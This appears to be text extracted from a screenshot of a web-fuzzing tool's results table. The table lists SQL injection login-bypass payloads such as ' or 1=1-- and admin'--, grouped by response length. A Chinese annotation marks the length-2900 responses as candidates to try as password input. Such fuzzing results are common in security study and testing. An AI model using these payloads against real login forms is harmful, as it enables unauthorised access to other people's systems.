 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
21 '%20or%20''=' 200 2900
22 '%20or%20'x'='x 200 2900
29 ' or 0=0 # 200 2900
35 "' or 1 --'" 200 2900
39 ' or 1=1 or ''=' 200 2900
发现长度2900.尝试作
为密码输入
1 ' 200 2203
6 '%20-- 200 2203
7 --'; 200 2203
8 '%20; 200 2203
9 =%20' 200 2203
14 \x3D%20\x3B' 200 2203
18 'or%20select * 200 2203
19 admin'-- 200 2203
20 <>"'%;)(&+ 200 2203
24 ')%20or%20('x'='x 200 2203
26 ' or 0=0 -- 200 2203
32 ' or 1=1-- 200 2203
34 ' or '1'='1'-- 200 2203
41 ' or a=a-- 200 2203
43 ') or ('a'='a 200 2203
0 200 2044
2 " 200 2044
3 # 200 2044
4 - 200 2044
5 -- 200 2044
10 =%20; 200 2044
11 =%20-- 200 2044
12 \x23 200 2044